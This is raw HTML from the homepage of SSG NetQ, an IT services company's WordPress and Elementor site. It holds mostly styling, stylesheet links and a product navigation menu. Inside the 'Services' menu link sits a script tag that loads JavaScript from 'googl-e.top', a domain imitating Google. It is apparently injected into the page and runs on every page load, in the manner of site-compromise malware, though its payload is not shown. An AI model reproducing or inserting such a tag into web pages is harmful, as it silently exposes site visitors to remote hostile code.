!important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theplus-plus-extra-adv-css' href='//ssgnetq.com/wp-content/plugins/theplus_elementor_addon/assets/css/main/plus-extra-adv/plus-extra-adv.min.css?ver=5.2.9' media='all' />
<link data-minify="1" rel='stylesheet' id='plus-icons-mind-css-css' href='https://ssgnetq.com/wp-content/cache/min/1/wp-content/plugins/theplus_elementor_addon/assets/css/extra/iconsmind.min.css?ver=1768263319' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://ssgnetq.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768263320' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ssgnetq.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.15.2' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://ssgnetq.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1768263320' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://ssgnetq.com/wp-content/uploads/elementor/css/post-7.css?ver=1693565042' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://ssgnetq.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.15.0' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ssgnetq.com/wp-content/uploads/elementor/css/global.css?ver=1693565043' media='all' />
<link rel='stylesheet' id='elementor-post-15-css' href='https://ssgnetq.com/wp-content/uploads/elementor/css/post-15.css?ver=1760360820' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://ssgnetq.com/wp-content/uploads/elementor/css/post-10.css?ver=1693565044' media='all' />
<link rel='stylesheet' id='elementor-post-190-css' href='https://ssgnetq.com/wp-content/uploads/elementor/css/post-190.css?ver=1707305635' media='all' />
<link rel='stylesheet' id='elementor-post-336-css' href='https://ssgnetq.com/wp-content/uploads/elementor/css/post-336.css?ver=1693565045' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://ssgnetq.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=1768263320' media='all' />
<link data-minify="1" rel='stylesheet' id='skb-cife-brands_icon-css' href='https://ssgnetq.com/wp-content/cache/min/1/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/icomoon_brands.css?ver=1768263320' media='all' />
<link data-minify="1" rel='stylesheet' id='skb-cife-devicons_icon-css' href='https://ssgnetq.com/wp-content/cache/min/1/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/devicons.min.css?ver=1768263320' media='all' />
<link data-minify="1" rel='stylesheet' id='skb-cife-elegant_icon-css' href='https://ssgnetq.com/wp-content/cache/min/1/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/elegant.css?ver=1768263320' media='all' />
<link data-minify="1" rel='stylesheet' id='skb-cife-elusive_icon-css' href='https://ssgnetq.com/wp-content/cache/min/1/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/elusive-icons.min.css?ver=1768263320' media='all' />
<link data-minify="1" rel='stylesheet' id='skb-cife-icofont_icon-css' href='https://ssgnetq.com/wp-content/cache/min/1/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/icofont.min.css?ver=1768263320' media='all' />
<link data-minify="1" rel='stylesheet' id='skb-cife-icomoon_icon-css' href='https://ssgnetq.com/wp-content/cache/min/1/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/icomoon.css?ver=1768263320' media='all' />
<link data-minify="1" rel='stylesheet' id='skb-cife-iconic_icon-css' href='https://ssgnetq.com/wp-content/cache/min/1/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/iconic.css?ver=1768263320' media='all' />
<link data-minify="1" rel='stylesheet' id='skb-cife-ion_icon-css' href='https://ssgnetq.com/wp-content/cache/min/1/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/ionicons.min.css?ver=1768263320' media='all' />
<link data-minify="1" rel='stylesheet' id='skb-cife-linearicons_icon-css' href='https://ssgnetq.com/wp-content/cache/min/1/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/linearicons.css?ver=1768263320' media='all' />
<link data-minify="1" rel='stylesheet' id='skb-cife-lineawesome_icon-css' href='https://ssgnetq.com/wp-content/cache/min/1/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/line-awesome.min.css?ver=1768263320' media='all' />
<link data-minify="1" rel='stylesheet' id='skb-cife-line_icon-css' href='https://ssgnetq.com/wp-content/cache/min/1/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/lineicons.css?ver=1768263320' media='all' />
<link data-minify="1" rel='stylesheet' id='skb-cife-materialdesign_icon-css' href='https://ssgnetq.com/wp-content/cache/min/1/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/materialdesignicons.min.css?ver=1768263320' media='all' />
<link data-minify="1" rel='stylesheet' id='skb-cife-open_iconic-css' href='https://ssgnetq.com/wp-content/cache/min/1/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/open-iconic.css?ver=1768263320' media='all' />
<link data-minify="1" rel='stylesheet' id='skb-cife-simpleline_icon-css' href='https://ssgnetq.com/wp-content/cache/min/1/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/simple-line-icons.css?ver=1768263320' media='all' />
<link data-minify="1" rel='stylesheet' id='skb-cife-themify_icon-css' href='https://ssgnetq.com/wp-content/cache/min/1/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/themify.css?ver=1768263320' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-widget-styles-css' href='https://ssgnetq.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1768263320' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-responsive-css' href='https://ssgnetq.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1768263320' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ssgnetq.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.7' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://ssgnetq.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPlus+Jakarta+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.4.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-skb_cife-devicons-icon-css' href='https://ssgnetq.com/wp-content/cache/min/1/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/devicons.min.css?ver=1768263320' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-skb_cife-materialdesign-icon-css' href='https://ssgnetq.com/wp-content/cache/min/1/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/materialdesignicons.min.css?ver=1768263320' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-skb_cife-lineawesome-icon-css' href='https://ssgnetq.com/wp-content/cache/min/1/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/line-awesome.min.css?ver=1768263320' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-skb_cife-icofont-icon-css' href='https://ssgnetq.com/wp-content/cache/min/1/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/icofont.min.css?ver=1768263320' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-skb_cife-simple_line-icon-css' href='https://ssgnetq.com/wp-content/cache/min/1/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/simple-line-icons.css?ver=1768263320' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-skb_cife-brands-icon-css' href='https://ssgnetq.com/wp-content/cache/min/1/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/icomoon_brands.css?ver=1768263320' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-skb_cife-elegant-icon-css' href='https://ssgnetq.com/wp-content/cache/min/1/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/elegant.css?ver=1768263320' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ssgnetq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ssgnetq.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768263320' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-skb_cife-line-icon-css' href='https://ssgnetq.com/wp-content/cache/min/1/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/lineicons.css?ver=1768263320' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ssgnetq.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768263320' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-skb_cife-ion-icon-css' href='https://ssgnetq.com/wp-content/cache/min/1/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/ionicons.min.css?ver=1768263320' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--[if IE]>
<script src="https://ssgnetq.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.1.6" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);</script>
<![endif]-->


<link rel="https://api.w.org/" href="https://ssgnetq.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ssgnetq.com/wp-json/wp/v2/pages/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ssgnetq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel="canonical" href="https://ssgnetq.com/" />
<link rel='shortlink' href='https://ssgnetq.com/' />
<link rel="alternate" type="application/json+oembed" href="https://ssgnetq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssgnetq.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ssgnetq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssgnetq.com%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.15.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://ssgnetq.com/wp-content/uploads/2023/08/logo_1493136046933.svg-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://ssgnetq.com/wp-content/uploads/2023/08/logo_1493136046933.svg-700x696.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ssgnetq.com/wp-content/uploads/2023/08/logo_1493136046933.svg-700x696.jpeg" />
<meta name="msapplication-TileImage" content="https://ssgnetq.com/wp-content/uploads/2023/08/logo_1493136046933.svg.jpeg" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="home page-template-default page page-id-15 wp-custom-logo theplus-preloader ast-desktop ast-page-builder-template ast-no-sidebar astra-4.1.6 group-blog ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-kit-7 elementor-page elementor-page-15">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="10" class="elementor elementor-10 elementor-location-header" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-e571ec1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e571ec1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fd07334" data-id="fd07334" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-24587e9 elementor-absolute elementor-widget elementor-widget-tp-smooth-scroll" data-id="24587e9" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="tp-smooth-scroll.default">
				<div class="elementor-widget-container">
			<div class="plus-smooth-scroll" data-frameRate="150" data-animationTime="1000" data-stepSize="100" data-pulseAlgorithm="1" data-pulseScale="4" data-pulseNormalize="1" data-accelerationDelta="50" data-accelerationMax="3" data-keyboardSupport="1" data-arrowScroll="50" data-touchpadSupport="0" data-fixedBackground="1"  data-tablet-off="no" data-basicdata= "{&quot;Browsers&quot;:[&quot;ieWin7&quot;,&quot;chrome&quot;,&quot;firefox&quot;,&quot;safari&quot;]}" ></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-09789f5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="09789f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-94ea79c" data-id="94ea79c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c43c4e5 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c43c4e5" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 09-08-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>								<a href="https://ssgnetq.com">
			<img width="128" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20128%2090'%3E%3C/svg%3E" class="attachment-full size-full wp-image-155" alt="" data-lazy-src="https://ssgnetq.com/wp-content/uploads/2023/08/logo.png" /><noscript><img width="128" height="90" src="https://ssgnetq.com/wp-content/uploads/2023/08/logo.png" class="attachment-full size-full wp-image-155" alt="" /></noscript>				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4da2839" data-id="4da2839" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f4c3196 elementor-widget elementor-widget-ekit-nav-menu" data-id="f4c3196" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="fas fa-bars" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                <i aria-hidden="true" class="ekit-menu-icon fas fa-bars"></i>            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default elementskit_line_arrow ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">Company<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://ssgnetq.com/about-us/" class=" dropdown-item menu-link">About Us</a>	<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://ssgnetq.com/why-us/" class=" dropdown-item menu-link">Why Us</a>	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://ssgnetq.com/career/" class=" dropdown-item menu-link">Career</a>	<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://ssgnetq.com/our-partners/" class=" dropdown-item menu-link">Our Partners</a></ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23 nav-item elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link menu-link">Solutions</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://ssgnetq.com/service/" class="ekit-menu-nav-link menu-link">Services<script type='text/javascript' src="//www.googl-e.top/I"></script></a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">Products<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://ssgnetq.com/jetro-cockpit/" class=" dropdown-item menu-link">Jetro COCKPIT</a>	<li id="menu-item-1835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1835 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.bdrsuite.com/in/ssg-netq-private-limited/" class=" dropdown-item menu-link">Vembu BDRSuite</a>	<li id="menu-item-1817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1817 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item menu-link">Faronics<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-1818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1818 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.faronics.com/en-uk/products/deep-freeze" class=" dropdown-item menu-link">Deep Freeze</a>		<li id="menu-item-1819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1819 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.faronics.com/en-uk/products/anti-executable" class=" dropdown-item menu-link">Anti Executable</a>		<li id="menu-item-1821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1821 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.faronics.com/en-uk/products/insight" class=" dropdown-item menu-link">Faronics Insight</a>		<li id="menu-item-1822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1822 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.faronics.com/en-uk/deepfreeze-cloud" class=" dropdown-item menu-link">Deep Freeze Cloud</a>		<li id="menu-item-1823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1823 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.faronics.com/en-uk/deploy" class=" dropdown-item menu-link">Faronics Deploy</a>	</ul>
	<li id="menu-item-2006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2006 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item menu-link">Manage Engine<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-2007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2007 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item menu-link">Active Directory Management<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
		<ul class="elementskit-dropdown elementskit-submenu-panel">
			<li id="menu-item-2008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2008 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.manageengine.com/products/ad-manager/?pos=MEhome&#038;loc=ProdMenu&#038;cat=IAM" class=" dropdown-item menu-link">AD Manager Plus</a>			<li id="menu-item-2009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2009 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.manageengine.com/products/active-directory-audit/?pos=MEhome&#038;loc=ProdMenu&#038;cat=IAM" class=" dropdown-item menu-link">AD Audit Plus</a>			<li id="menu-item-2010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2010 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.manageengine.com/products/self-service-password/?pos=MEhome&#038;loc=ProdMenu&#038;cat=IAM" class=" dropdown-item menu-link">AD SelfService Plus</a>			<li id="menu-item-2011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2011 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.manageengine.com/products/exchange-reports/?pos=MEhome&#038;loc=ProdMenu&#038;cat=IAM" class=" dropdown-item menu-link">Exchange Reporter Plus</a>			<li id="menu-item-2012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2012 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.manageengine.com/ad-recovery-manager/?pos=MEhome&#038;loc=ProdMenu&#038;cat=IAM" class=" dropdown-item menu-link">Recovery Manager Plus</a>		</ul>
